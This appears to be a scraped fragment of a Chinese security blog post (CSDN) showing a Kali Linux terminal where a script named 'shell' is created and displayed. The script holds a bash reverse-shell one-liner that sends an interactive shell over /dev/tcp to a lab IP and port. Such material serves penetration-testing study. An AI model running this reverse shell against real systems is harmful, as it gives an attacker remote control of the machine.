 (kali㉿kali)-[~/Desktop]
$ vim shell
(kali㉿kali)-[~/Desktop]
$ cat shell
kali的ip以及准备监听的端口
#!/bin/bash
/bin/bash -i >& /dev/tcp/192.168.172.132/5566 0>&1
CSDN @xiaojiesec